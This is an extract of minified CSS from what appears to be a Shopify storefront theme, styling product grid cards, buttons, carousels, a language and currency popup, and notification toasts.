22px;}.sold-out {color: var(--body-price-sale-color);font-size: var(--size-h5);}.is-countdown {background: none;border: none;}.is-countdown .countdown-row {padding: 0;}.is-countdown .countdown-section {float: none;display: inline-block;width: auto;}.is-countdown .countdown-section .countdown-amount {display: block;width: auto;background: var(--white);text-align: center;font-size: calc(var(size-h4) - 2px);color: var(--body-title-color);}.is-countdown .countdown-section .countdown-period {color: var(--body-title-color);display: block;padding: 5px 0 0;}.btn {padding: 9px 30px;line-height: 27px;font-weight: 700;white-space: normal;font-size: var(--body-font-size);border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;transition: all .35s ease-in-out 0s;}.btn:active, .btn:focus, .btn:hover {outline: none !important;outline-offset: 0 !important;-webkit-box-shadow: 0 0 0 var(--white) !important;-ms-transform: 0 0 0 var(--white) !important;-o-transform: 0 0 0 var(--white) !important;box-shadow: 0 0 0 var(--white) !important;}.btn-1, .shopify-challenge__container .shopify-challenge__button {background: var(--button-btn1);color: var(--button-btn1-txt);border: 1px solid var(--button-btn1-border);}.btn-1:active, .btn-1:focus, .btn-1:hover, .shopify-challenge__container .shopify-challenge__button:active, .shopify-challenge__container .shopify-challenge__button:focus, .shopify-challenge__container .shopify-challenge__button:hover {background: var(--button-hover-btn1);color: var(--button-hover-btn1-txt);border-color: var(--button-hover-btn1-border);}.btn-1[disabled], .shopify-challenge__container .shopify-challenge__button[disabled] {background: var(--button-btn1);color: var(--button-btn1-txt);border-color: var(--button-btn1-border);}.btn-2 {min-width: 100px;background: var(--button-btn2);color: var(--button-btn2-txt);border: 1px solid var(--button-btn2-border);}.btn-2:active, .btn-2:focus, .btn-2:hover {background: var(--button-hover-btn2);color: var(--button-hover-btn2-txt);border-color: var(--button-hover-btn2-border);}.btn-2[disabled] {background: var(--button-btn2);color: var(--button-btn2-txt);border-color: var(--button-btn2-border);}.shopify-challenge__container {margin-top: 30px;}.alert-error .close, .errors {color: var(--main-color);}.spr-badge-caption, .spr-badge[data-rating="0.0"] {display: none;}#product-action.sold-out {font-size: 24px;}.owl-carousel .owl-wrapper {display: none;}@media (max-width: 575px) {.owl-carousel .owl-item .product-two-rows .product-wrapper:nth-child(2) {border-top: 1px solid var(--body-border-color);}}.owl-carousel .owl-item .product-wrapper {width: 100% !important;margin: 0;}.owl-carousel .owl-item img {transform-style: inherit;-webkit-transform-style: inherit;-moz-transform-style: inherit;display: inline-block;}.owl-carousel .owl-item.active:first-child .product-wrapper:before {content: none;}@media (min-width: 992px) {.product-grid-item.col-fix-5:nth-child(5n+1) .product-wrapper:before, .product-grid-item.col-fix-7:nth-child(7n+1) .product-wrapper:before, .product-grid-item.col-lg-2:nth-child(6n+1) .product-wrapper:before, .product-grid-item.col-lg-3:nth-child(4n+1) .product-wrapper:before, .product-grid-item.col-lg-4:nth-child(3n+1) .product-wrapper:before, .product-grid-item.col-lg-6:nth-child(odd) .product-wrapper:before {content: none;}}@media (max-width: 991px) and (min-width: 768px) {.product-grid-item.col-md-3:nth-child(4n+1) .product-wrapper:before, .product-grid-item.col-md-4:nth-child(3n+1) .product-wrapper:before, .product-grid-item.col-md-6:nth-child(odd) .product-wrapper:before, .product-grid-item.col-md-fix-5:nth-child(5n+1) .product-wrapper:before {content: none;}}@media (max-width: 767px) {.product-grid-item.col-sm-4:nth-child(3n+1) .product-wrapper:before {content: none;}.product-grid-item.col-sm-6 {flex: 0 0 50%;max-width: 50%;}.product-grid-item.col-sm-6:nth-child(odd) .product-wrapper:before, .product-grid-item.col-sm-12 .product-wrapper:before {content: none;}}.product-wrapper {position: relative;margin: 0;padding: 10px;background: var(--body-background-color);transition: all .35s ease 0s;}@media (min-width: 480px) {.product-wrapper {padding: 15px;}}@media (min-width: 1200px) {.product-wrapper {padding: 15px 20px;}}.product-wrapper:before {content: "";width: 1px;height: 70%;background: var(--body-border-color);position: absolute;left: 0;top: 50%;transform: translateY(-50%);}@media (min-width: 1025px) {.product-wrapper:after {content: "";width: 100%;z-index: -1;border: 1px solid var(--body-border-color);background: var(--body-background-color);position: absolute;left: 0;top: 0;right: 0;bottom: -32px;border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;-ms-border-radius: 5px 5px 5px 5px;-webkit-box-shadow: 0 0 5px 0 #c6c6c6;-ms-transform: 0 0 5px 0 #c6c6c6;-o-transform: 0 0 5px 0 #c6c6c6;box-shadow: 0 0 5px 0 #c6c6c6;transition: all .35s ease 0s;transform: rotateX(45deg);transform-origin: bottom;opacity: 0;}}@media (min-width: 1025px) {.product-wrapper.disable-wl-qv:after {bottom: 0;}.product-wrapper.disable-wl-qv:hover .product-content .pc-inner .price-cart-wrapper {border-color: transparent;}}.product-wrapper .product-head .product-image {position: relative;margin: 0 auto;padding: 0;}.product-wrapper .product-head .product-image .product-ratio-false img:not(.img-lazy) {position: static;}.product-wrapper .product-head .product-image img {position: absolute;left: 0;top: 0;max-width: 100%;max-height: 100%;width: 100%;height: 100%;margin: 0 auto;}.product-wrapper .product-head .product-image img.auto-crop-true {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";}.product-wrapper .product-head .product-image img.auto-crop-false {-o-object-fit: contain;object-fit: contain;font-family: "object-fit: contain";}.product-wrapper .product-head .product-image span.img-back {width: 100%;height: 100%;opacity: 0;visibility: hidden;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);transition: opacity .2s ease-in-out;}.product-wrapper .product-head .product-image span.img-back img {visibility: inherit;}.product-wrapper .product-head .featured-img {overflow: hidden;display: block;position: relative;text-align: center;width: 100%;margin: 0 auto 10px;}.product-wrapper .product-head .featured-img a {display: block;}.product-wrapper .product-head .featured-img a > img.lazyloading {filter: blur(5px);-webkit-filter: blur(5px);-moz-filter: blur(5px);-o-filter: blur(5px);-ms-filter: blur(5px);opacity: .2;}.product-wrapper .product-head .featured-img a > img.lazyloaded {filter: blur(5px);-webkit-filter: blur(0);-moz-filter: blur(0);-o-filter: blur(0);-ms-filter: blur(0);opacity: 1;}.product-wrapper .product-head .featured-img.switch-image a:before {content: none;}@media (min-width: 1025px) {.product-wrapper .product-head .featured-img.switch-image:hover a > img {opacity: 0;}.product-wrapper .product-head .featured-img.switch-image:hover a > span.img-back {opacity: 1;visibility: visible;}}.product-wrapper .product-head .product-des-list {font-size: calc(var(--body-font-size) - 1px);color: var(--body-light-color);line-height: 18px;margin: 23px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;display: none;}.product-wrapper .product-name {color: var(--body-title-product);font-size: calc(var(--product-font-size) - 2px);margin: 0 0 7px;line-height: 1.4;position: relative;font-weight: 700;}@media (min-width: 480px) {.product-wrapper .product-name {font-size: var(--product-font-size);}}.product-wrapper .product-name.balance-row-1 a {display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.product-wrapper .product-name.balance-row-2 a {overflow: hidden;max-height: 38px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}.product-wrapper .product-name a {color: inherit;font-size: inherit;}.product-wrapper .product-name:hover a {color: var(--main-color);}.product-wrapper .meta-countdown {display: none;}.product-wrapper .product-vendor {margin: 0 0 7px;line-height: 20px;}.product-wrapper .product-vendor, .product-wrapper .product-vendor a {color: var(--body-light-color);font-size: calc(var(--body-font-size) - 2px);}.product-wrapper .product-vendor a:hover {color: var(--main-color);}.product-wrapper .product-review {margin: 0;}.product-wrapper .product-review .spr-badge-starrating {float: none;margin: 0;}.product-wrapper .product-review .spr-badge {margin: -3px auto 8px;}.product-wrapper .product-content .pc-inner {display: block;width: 100%;}@media (max-width: 1024px) {.product-wrapper .product-content .pc-inner {position: relative;}}.product-wrapper .product-content .product-description {margin: 0 0 15px;display: none;font-size: calc(var(--body-font-size) - 1px);color: var(--body-light-color);}.product-wrapper .product-content .product-description br {content: "A";display: block;margin: 0 0 5px;}.product-wrapper .product-content .product-description ul li {list-style: circle outside none;}.product-wrapper .product-content .product-description ol li {list-style: decimal outside none;}.product-wrapper .product-content .product-description ol, .product-wrapper .product-content .product-description ul {-webkit-padding-start: 18px;padding-inline-start: 18px;}.product-wrapper .product-content .product-description ol li, .product-wrapper .product-content .product-description ul li {margin: 0 0 5px;}.product-wrapper .product-content .product-descrip {display: none;}.product-wrapper .product-content .product-price {line-height: 1.0855;padding: 0 0 1px;-webkit-padding-end: 5px;padding-inline-end: 5px;}.product-wrapper .product-content .product-price p {display: none;}.product-wrapper .product-content .product-price .price-compare {display: inline;}.product-wrapper .product-content .price-cart-wrapper {position: relative;padding: 0;min-height: auto;border-bottom: 1px solid transparent;justify-content: space-between;align-items: center;display: flex;}@media (min-width: 1200px) {.product-wrapper .product-content .price-cart-wrapper {padding-bottom: 9px;min-height: 42px;}}.product-wrapper .product-content .price-cart-wrapper .add-cart-button, .product-wrapper .product-content .price-cart-wrapper .product-add-cart {display: block;}.product-wrapper .product-content .price-cart-wrapper .add-cart-button .text, .product-wrapper .product-content .price-cart-wrapper .product-add-cart .text {display: none;}@media (max-width: 991px) {.product-wrapper .product-content .price-cart-wrapper .mobile-false .btn-add-cart {display: none;}}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart {text-align: center;width: 35px;height: 35px;line-height: 35px;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;line-height: 33px;display: flex;align-items: center;justify-content: center;position: relative;background: var(--button-hover-btn2);color: var(--white);border: 1px solid var(--button-hover-btn2-border);}@media (min-width: 1200px) {.product-wrapper .product-content .price-cart-wrapper .btn-add-cart {background: var(--button-btn2);color: var(--white);border-color: var(--button-btn2-border);}}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart svg path {fill: var(--white);}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart.disabled svg:first-child, .product-wrapper .product-content .price-cart-wrapper .btn-add-cart .icon-loading {display: none;}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart.disabled .icon-loading {display: block;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;}@media (min-width: 1200px) {.product-wrapper .product-content .price-cart-wrapper .btn-add-cart:hover {background: var(--button-hover-btn2);color: var(--white);border-color: var(--button-hover-btn2-border);}}.product-wrapper .product-content .product-button {display: none;border: none;position: static;padding: 0;background: transparent;text-align: start;width: auto;z-index: -1;white-space: nowrap;opacity: 1;transform: translate(0);transition: all .35s ease 0s;border-radius: 0 0 5px 5px;-moz-border-radius: 0 0 5px 5px;-webkit-border-radius: 0 0 5px 5px;-ms-border-radius: 0 0 5px 5px;}@media (min-width: 1200px) {.product-wrapper .product-content .product-button {background: var(--body-background-color);border: 1px solid var(--body-border-color);border-top: none;padding: 0 15px 8px;text-align: center;position: absolute;left: 0;right: 0;bottom: -32px;display: flex;align-items: center;justify-content: center;opacity: 0;transform: translateY(20px);}}.product-wrapper .product-content .product-button > div {display: flex;align-items: center;overflow: hidden;}@media (min-width: 1200px) {.product-wrapper .product-content .product-button > div {max-width: 50%;padding: 0 4px;}}.product-wrapper .product-content .product-button > div > span {display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;flex: 1;}.product-wrapper .product-content .product-button > div .ssw-faveiticon {position: static;}@media (min-width: 1200px) {.product-wrapper:hover {z-index: 5;background: var(--white);}.product-wrapper:hover:after {transform: rotateX(0);opacity: 1;}.product-wrapper:hover:before {content: none;}.product-wrapper:hover .product-content .product-button {opacity: 1;transform: translate(0);z-index: 20;}.product-wrapper:hover .product-content .pc-inner .price-cart-wrapper {border-color: var(--body-border-color);}}.product-wrapper.half-product-button .product-content .product-button > div {max-width: 100%;}.product-wrapper.none-product-button:after {bottom: 0 !important;}.product-wrapper.none-product-button .product-content .price-cart-wrapper {border-color: transparent !important;padding-bottom: 0 !important;}.product-wrapper.none-product-button .product-content .product-button {display: none;}.product-wrapper.effect-overlay .product-head .product-image .featured-img a:before {position: absolute;left: 0;right: 0;bottom: 0;background-color: rgba(255, 255, 255, 0.2);content: "";width: 100%;height: 0;z-index: 1;transition: all .35s ease-in-out 0s;}@media (min-width: 1025px) {.product-wrapper.effect-overlay:hover .product-head .product-image .featured-img a:before {width: 100%;height: 100%;}}.owl-carousel .owl-stage-outer {padding: 0;margin-bottom: 0;}@media (min-width: 1025px) {.owl-carousel .owl-stage-outer {padding-bottom: 35px;margin-bottom: -35px;}}.owl-carousel .owl-nav {top: -52px;}.owl-carousel .owl-item .product-wrapper:before {content: none;}.owl-carousel .owl-item.active .product-wrapper:before {content: "";}.owl-carousel .owl-item.current .product-wrapper:before {content: none;}.price, .product-price {color: var(--body-price-color);font-size: calc(var(--product-price-size) - 3px);padding: 0;clear: both;}@media (min-width: 480px) {.price, .product-price {font-size: var(--product-price-size);}}.price-sale {color: var(--body-price-sale-color);font-size: calc(var(--product-price-size) - 3px);float: left;white-space: nowrap;-webkit-margin-end: 8px;margin-inline-end: 8px;}@media (min-width: 480px) {.price-sale {font-size: var(--product-price-size);}}.price-compare {text-decoration: line-through;color: var(--body-price-sold-out-color);white-space: nowrap;font-size: 14px;}.product-label {font-size: 11px;text-transform: uppercase;font-weight: 700;z-index: 3;position: absolute;left: 0;top: 10px;}.product-label > span {display: block;clear: both;text-align: center;padding: 0;margin: 0 0 10px;border: none;z-index: 1;width: 35px;height: 35px;line-height: 35px;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;}.product-label > span.label-sale {color: var(--body-label-sale-color);background-color: var(--body-label-sale-background);}.product-label > span.label-sale .sale-text.percent-text span {display: none;}.product-label > span.label-new {color: var(--body-label-new-color);background-color: var(--body-label-new-background);}.add-to-cart[disabled], .add-to-wishlist.disabled {cursor: not-allowed;pointer-events: none;opacity: 1;background: var(--button-btn1);border-color: var(--button-btn1-border);color: var(--button-btn1-txt);box-shadow: none;position: relative;}.add-to-cart[disabled]:before, .add-to-wishlist.disabled:before {content: none !important;}.add-to-cart[disabled] .demo-icon, .add-to-wishlist.disabled .demo-icon {display: none;}.add-to-wishlist {border: none;border-radius: 0 0 0 0;-moz-border-radius: 0 0 0 0;-webkit-border-radius: 0 0 0 0;-ms-border-radius: 0 0 0 0;}.add-to-wishlist:hover {color: var(--main-color);}.add-cart-button {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;vertical-align: top;border: 0;text-align: center;}.add-cart-button .add-to-cart, .add-cart-button .select-options {display: inline-block;margin: 0 auto;}.add-cart-button .add-to-cart.focus, .add-cart-button .add-to-cart:focus, .add-cart-button .add-to-cart:hover, .add-cart-button .select-options.focus, .add-cart-button .select-options:focus, .add-cart-button .select-options:hover {outline: none;}.quick_shop {cursor: pointer;color: var(--body-light-color);font-size: calc(var(--body-font-size) - 1px);line-height: 28px;transition: all .35s ease 0s;}@media (max-width: 1024px) {.quick_shop {display: none !important;}}.quick_shop svg {-webkit-margin-end: 5px;margin-inline-end: 5px;display: inline-block;vertical-align: middle;}.quick_shop svg path {fill: var(--body-light-color);}.quick_shop:hover {color: var(--main-color);}.quick_shop:hover svg path {fill: var(--main-color);}.product-wishlist .ssw-faveiticon i, .product-wishlist a {color: var(--body-light-color);font-size: calc(var(--body-font-size) - 1px);font-weight: 400;display: flex;align-items: center;overflow: hidden;}.product-wishlist .ssw-faveiticon i > span, .product-wishlist a > span {display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;flex: 1;}.product-wishlist .ssw-faveiticon i.arn_added, .product-wishlist .ssw-faveiticon i:hover, .product-wishlist a.arn_added, .product-wishlist a:hover {color: var(--main-color);}.product-wishlist a svg {-webkit-margin-end: 5px;margin-inline-end: 5px;float: left;}.product-wishlist a:hover svg {fill: var(--main-color) !important;}.product-wishlist .ssw-faveiticon .faves-count {display: none;}.product-wishlist .ssw-faveiticon i {font-family: var(--font-standard);}.product-wishlist .ssw-faveiticon i:before {font-size: 13px;width: auto;display: inline-block;margin: 0;-webkit-margin-end: 6px;margin-inline-end: 6px;-webkit-margin-start: 2px;margin-inline-start: 2px;}.product-wishlist .ssw-faveiticon b {font-weight: 400;}.owl-carousel .owl-dots {text-align: center;margin: 11px auto 0;z-index: 2;position: relative;display: flex;justify-content: center;width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;align-items: center;flex-wrap: wrap;}.owl-carousel .owl-dots.disabled {margin-top: 0;}.owl-carousel .owl-dots .owl-dot {margin: 0 0 7px;background: transparent;border: none;}.owl-carousel .owl-dots .owl-dot span {display: block;width: 8px;height: 8px;border: none;background: var(--bg-other);margin: 0 7px;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;transition: all .35s ease 0s;}.owl-carousel .owl-dots .owl-dot.active span {width: 30px;background: var(--main-color);border-radius: 4px 4px 4px 4px;-moz-border-radius: 4px 4px 4px 4px;-webkit-border-radius: 4px 4px 4px 4px;-ms-border-radius: 4px 4px 4px 4px;}@media (min-width: 1025px) {.owl-carousel .owl-dots .owl-dot:hover span {width: 30px;background: var(--main-color);border-radius: 4px 4px 4px 4px;-moz-border-radius: 4px 4px 4px 4px;-webkit-border-radius: 4px 4px 4px 4px;-ms-border-radius: 4px 4px 4px 4px;}}.owl-carousel .owl-nav {position: absolute;top: -70px;right: 0;}.owl-carousel .owl-nav.disabled {display: none;}.owl-carousel .owl-nav button {padding: 0;margin: 0;height: 30px;width: 20px;z-index: 3;background: transparent;border: none;transition: all .35s ease 0s;}.owl-carousel .owl-nav button span {display: flex;align-items: center;justify-content: center;height: 100%;width: 100%;cursor: pointer;text-align: center;line-height: 30px;color: var(--body-light-color);}.owl-carousel .owl-nav button span svg path {fill: var(--body-light-color);}@media (max-width: 1024px) {.owl-carousel .owl-nav button.owl-next {right: 0;}}@media (max-width: 1024px) {.owl-carousel .owl-nav button.owl-prev {left: 0;}}@media (min-width: 1025px) {.owl-carousel .owl-nav button:hover span {color: var(--body-title-color);}.owl-carousel .owl-nav button:hover span svg path {fill: var(--body-title-color);}}.currency_icon {-webkit-padding-end: 0;padding-inline-end: 0;}.currency_icon > span {display: none;}.flag-1 i, .flag-2 i, .flag-3 i {vertical-align: middle;background-position: 50%;}.flag-2 i, .flag-3 i {width: 24px;height: 24px;}.flag-3 i {border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;}#language-popup {background: rgba(0, 0, 0, 0.5);height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 99992;}#language-popup .modal-dialog {z-index: 9999;background: var(--body-background-color);position: absolute;top: 30%;border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;-webkit-box-shadow: 0 0 7px 5px rgba(0, 0, 0, 0.3);-ms-transform: 0 0 7px 5px rgba(0, 0, 0, 0.3);-o-transform: 0 0 7px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 7px 5px rgba(0, 0, 0, 0.3);}@media (max-width: 767px) {#language-popup .modal-dialog {width: 90% !important;margin: 0 5% !important;}}#language-popup .modal-content {border: none;border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;}#language-popup .language-close {position: absolute;top: -20px;right: -10px;cursor: pointer;text-align: center;z-index: 9999;padding: 0;margin: 0;display: flex;align-items: center;justify-content: center;width: 45px;height: 45px;line-height: 45px;background: var(--main-color);border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);-ms-transform: 0 0 0 rgba(0, 0, 0, 0.5);-o-transform: 0 0 0 rgba(0, 0, 0, 0.5);box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);transition: all .35s ease 0s;}@media (min-width: 768px) {#language-popup .language-close {top: -25px;right: -20px;}}#language-popup .language-close svg path {fill: var(--white);}#language-popup .language-close:hover {background: var(--button-hover-btn1);}#language-popup .language-close:hover svg path {fill: var(--button-hover-btn1-txt);}#language-popup .modal-header {padding: 0;border: none;border-radius: 0 0 0 0;-moz-border-radius: 0 0 0 0;-webkit-border-radius: 0 0 0 0;-ms-border-radius: 0 0 0 0;}#language-popup .modal-body {padding: 15px 25px;}#language-popup .modal-body h4 {padding: 0 0 10px;}#language-popup .modal-body ul {position: absolute;left: 0;top: 100%;border: 1px solid var(--body-border-color);background: #fff;padding: 5px 15px;max-height: 200px;overflow-y: auto;width: 100%;z-index: 99;display: none;}#language-popup .modal-body ul li {padding: 5px 0;list-style: none;}#language-popup .modal-body ul li > span, #language-popup .modal-body ul li a {padding: 0;line-height: 1.3;height: auto;font-size: var(--body-font-size);color: var(--body-general-color);display: flex;align-items: center;text-transform: capitalize;cursor: pointer;}#language-popup .modal-body ul li a > span {-webkit-padding-end: 5px;padding-inline-end: 5px;}@media (min-width: 1025px) {#language-popup .modal-body ul li:hover > span, #language-popup .modal-body ul li:hover a {color: var(--main-color);}}#language-popup .modal-body ul.opened {display: block;}#language-popup .modal-body .currency-flag {display: none;}#language-popup .modal-body .language-inner {display: flex;flex-direction: column;}#language-popup .modal-body .language-inner.source-2 .currency-wrapper {position: relative;}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper {border: 1px solid var(--body-border-color);display: block;height: 37px;line-height: 37px;padding: 0 10px;-webkit-padding-start: 15px;padding-inline-start: 15px;font-size: var(--body-font-size);color: var(--body-general-color);display: flex;align-items: center;}@media (min-width: 1025px) {#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper:hover {color: var(--main-color);}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper:hover .expand {color: inherit;}}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper .expand {-webkit-margin-start: auto;margin-inline-start: auto;transition: all .35s ease-in-out;}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper .expand i {font-size: 22px;display: block;}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper.icon-opened .expand {transform: rotate(180deg);}#language-popup .modal-body .language-inner.source-2 .currency-wrapper.type-code .c-name, #language-popup .modal-body .language-inner.source-2 .currency-wrapper.type-symbol .c-code {display: none;}#language-popup .modal-body .currency-selector__input-wrapper {position: relative;}#language-popup .modal-body .currency-selector__input-wrapper > svg {display: none;}#language-popup .modal-body .currency-position {position: relative;display: block;margin: 10px 0;}#language-popup .modal-body .currency-position select {width: 100%;background-color: transparent;border: 1px solid var(--body-border-color);height: 37px;padding: 0 15px;display: block;color: var(--body-general-color);line-height: 36px;position: relative;cursor: pointer;z-index: 1;border-radius: 0 0 0 0;-moz-border-radius: 0 0 0 0;-webkit-border-radius: 0 0 0 0;-ms-border-radius: 0 0 0 0;}#language-popup .modal-body .currency-position .select-group i {position: absolute;top: 50%;right: 8px;transform: translateY(-50%);}#language-popup .modal-body .currency-position .select-group i:before {font-size: 22px;}#language-popup .modal-body .translate-position {margin: 10px 0;}#language-popup .modal-body .translate-position .disclosure {position: relative;}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper {border: 1px solid var(--body-border-color);display: block;height: 37px;line-height: 37px;padding: 0 10px;-webkit-padding-start: 15px;padding-inline-start: 15px;font-size: var(--body-font-size);color: var(--body-general-color);display: flex;align-items: center;text-transform: capitalize;}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper .expand {-webkit-margin-start: auto;margin-inline-start: auto;transition: all .35s ease-in-out;}@media (min-width: 1025px) {#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper:hover {color: var(--main-color);}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper:hover .expand {color: inherit;}}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper.icon-opened .expand {transform: rotate(180deg);}#language-popup .modal-body .translate-position .disclosure .disclosure-list__item--current span {cursor: not-allowed;pointer-events: none;}#language-popup .modal-body .translate-position .weglot-container {display: block;width: 100%;}#language-popup .modal-body .translate-position .country-selector {display: block;text-align: start;}#language-popup .modal-body .translate-position .country-selector .wgcurrent {cursor: pointer;border: 1px solid var(--body-border-color);padding: 0 10px;align-items: center;display: flex;}#language-popup .modal-body .translate-position .country-selector .wgcurrent a {font-size: var(--body-font-size);color: var(--body-general-color);padding: 0;}@media (min-width: 1025px) {#language-popup .modal-body .translate-position .country-selector .wgcurrent:hover {color: var(--main-color);}#language-popup .modal-body .translate-position .country-selector .wgcurrent:hover a {color: inherit;}}#language-popup .modal-body .translate-position .country-selector.closed ul {display: none;}#language-popup .modal-body .translate-position .country-selector:focus {outline: none;}#language-popup .modal-body .translate-position .country-selector:not(.closed) ul {display: block;bottom: auto;}#language-popup .modal-body .translate-position .country-selector:not(.closed) .wgcurrent:after {transform: rotate(180deg);}#language-popup .modal-body .translate-position .country-selector a:before {margin: 0;-webkit-margin-end: 10px;margin-inline-end: 10px;display: none;}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li {padding: 0 10px;display: block;position: relative;height: 37px;line-height: 36px;border: 1px solid var(--body-border-color);outline: none;}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li:focus {outline: none;}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li a {padding: 0;text-decoration: none;}#language-popup .modal-body .translate-position .country-selector.wg-list ul {padding: 5px 0;}#language-popup .modal-body .translate-position .country-selector.wg-list ul li {margin: 0;padding: 5px 10px;min-width: 125px;float: left !important;display: block;}#language-popup .modal-body .translate-position .country-selector.wg-list ul li a:hover {text-decoration: none;color: var(--main-color);}@media (min-width: 992px) {.mobile-department {padding: 6px 0 9px;box-shadow: 0 3px 8px rgba(0, 0, 0, 0.2);margin-bottom: 27px;background: var(--bg-header-color);}}.mobile-department ul::-webkit-scrollbar {height: 6px;background: #eee;}.mobile-department ul::-webkit-scrollbar, .mobile-department ul::-webkit-scrollbar-thumb {border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}.mobile-department ul::-webkit-scrollbar-thumb {background: var(--main-color);}.mobile-department ul {display: flex;overflow-x: auto;overflow-y: hidden;margin: 15px 0;}@media (min-width: 992px) {.mobile-department ul {margin: 0;align-items: center;}}@media (max-width: 812px) {.mobile-department ul {-webkit-overflow-scrolling: touch;}}.mobile-department ul li {list-style: none;text-align: center;flex: 0 0 auto;width: 25%;padding: 0 7.5px 15px;}@media (min-width: 768px) {.mobile-department ul li {width: 20%;padding: 0 15px 15px;}}@media (min-width: 992px) {.mobile-department ul li {width: auto;text-align: start;padding-bottom: 5px;}.mobile-department ul li .special-color {color: #df3737;}}.mobile-department ul li a {color: var(--body-general-color);font-size: calc(var(--body-font-size) - 2px);font-weight: var(--font-bold);}@media (min-width: 992px) {.mobile-department ul li a {font-size: var(--body-font-size);font-weight: 400;color: var(--text-header-color);align-items: center;display: flex;}}@media (min-width: 992px) {.mobile-department ul li a img {max-width: 22px;}}.mobile-department ul li a svg {width: 40px;height: 40px;}@media (min-width: 992px) {.mobile-department ul li a svg {width: 22px;height: 22px;}}.mobile-department ul li a:hover {color: var(--main-color);}.mobile-department ul li .text {display: block;clear: both;padding-top: 5px;}@media (min-width: 992px) {.mobile-department ul li .text {padding-top: 0;-webkit-padding-start: 9px;padding-inline-start: 9px;}}.mobile-department ul li.active a, .mobile-department ul li:hover .special-color {color: var(--main-color);}.hide-noti .notifyjs-corner {display: none !important;}@media (max-width: 991px) {.mobile-bar-outside .notifyjs-corner, .templateProduct .notifyjs-corner {bottom: 52px !important;}}.notifyjs-corner {position: fixed;width: calc(100% - 30px);z-index: 98 !important;overflow: hidden;}@media (min-width: 576px) {.notifyjs-corner {width: 300px;}}@media (min-width: 768px) {.notifyjs-corner {width: 350px;}}.notifyjs-corner .notifyjs-container, .notifyjs-corner .notifyjs-wrapper {width: auto !important;}.notifyjs-corner .notifyjs-container > div {width: 100% !important;border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;-ms-border-radius: 5px 5px 5px 5px;-webkit-box-shadow: 0 0 5px 0 #c6c6c6;-ms-transform: 0 0 5px 0 #c6c6c6;-o-transform: 0 0 5px 0 #c6c6c6;box-shadow: 0 0 5px 0 #c6c6c6;}@media (max-width: 767px) {.notifyjs-corner .notifyjs-container > div.show-mobile-false {display: none !important;}}.notifyjs-corner .notifyjs-container > div .close-noti {position: absolute;top: 0;right: 0;width: 25px;height: 25px;line-height: 23px;z-index: 2;cursor: pointer;border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;-ms-border-radius: 5px 5px 5px 5px;-webkit-box-shadow: 0 0 1px 0 var(--body-border-color);-ms-transform: 0 0 1px 0 var(--body-border-color);-o-transform: 0 0 1px 0 var(--body-border-color);box-shadow: 0 0 1px 0 var(--body-border-color);}.notifyjs-corner .notifyjs-container > div .close-noti i {font-size: 12px;}.notifyjs-corner .notifyjs-container > div .close-noti:hover {color: var(--main-color);}.notifyjs-corner .notifyjs-container > div .noti-product-item {display: table;width: 100%;table-layout: fixed;vertical-align: middle;}.notifyjs-corner 